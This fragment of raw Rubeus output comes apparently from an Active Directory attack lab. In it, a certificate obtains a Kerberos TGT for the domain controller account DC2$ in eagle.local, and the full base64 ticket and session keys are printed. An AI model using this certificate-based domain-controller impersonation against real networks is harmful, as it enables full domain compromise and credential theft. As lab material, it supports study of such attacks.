 [*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=DC2.eagle.local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'eagle.local\DC2$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
BmtyYnRndBsLZWFnbGUubG9jYWw=
[+] Ticket successfully imported!
ServiceName : krbtgt/eagle.local
ServiceRealm : EAGLE.LOCAL
UserName : DC2$
UserRealm : EAGLE.LOCAL
StartTime : 19/12/2022 23.43.15
EndTime : 20/12/2022 09.43.15
RenewTill : 26/12/2022 23.43.15
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : SICrZ4HjAjHqvZh03xo99w==
ASREP (key) : BFC00B974546271BF0C6ACAC32447EB6
TGT for DC2 obtained with
certificate